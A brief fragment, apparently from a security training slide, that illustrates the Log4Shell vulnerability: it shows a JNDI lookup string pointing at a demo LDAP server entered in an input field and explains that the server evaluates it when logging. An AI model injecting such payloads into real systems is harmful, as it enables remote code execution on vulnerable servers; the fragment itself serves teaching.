 Input Field:
${jndi:ldap://demo.ine:1389/mycode}
Server fails to parse logged data as string and
evaluates JNDI lookup
Java Naming and Directory Interface